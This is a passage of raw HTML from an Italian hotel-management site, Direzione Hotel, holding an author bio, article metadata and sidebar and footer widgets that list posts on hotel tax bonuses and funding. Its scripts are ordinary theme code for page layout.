src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/annalaura/ >Annalaura Antonelli</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>Esperto in progettazione e Management ambientale e Business Innovation Manager. Attualmente si occupa di sviluppo di idee imprenditoriali e progettazione europea. È impegnata nello sviluppo di diversi progetti imprenditoriali personali, basati sull'innovazione di prodotto. Se vuoi sviluppare un'idea di business <a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contattami per una collaborazione.</a></div><div class=td-author-social> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.linkedin.com/company/direzione-hotel title=Linkedin> <i class="td-icon-font td-icon-linkedin"></i> <span style="display: none">Linkedin</span> </a> </span></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Annalaura Antonelli"><meta itemprop="url" content="https://www.direzionehotel.it/author/annalaura/"></span><meta itemprop="datePublished" content="2021-03-06T18:48:18+01:00"><meta itemprop="dateModified" content="2021-03-06T18:48:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/finanziamento-a-fondo-perduto-per-le-imprese/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Finanziamento a fondo perduto per le imprese"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/03/finanziamento-a-fondo-perduto-scaled.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6793,"live_filter_cur_post_author":"76","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="917";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="306";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-6793","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1118";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="224";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark class="td-image-wrap " title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Affittacamere e B&amp;B: l&#039;intervento della Consulta e i nuovi limiti operativi - Direzione Hotel" title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-73-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi">Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark class="td-image-wrap " title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo - Direzione Hotel" title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Titolo-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo">Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6793","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1118";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="373";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6793","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1110";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="370";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories 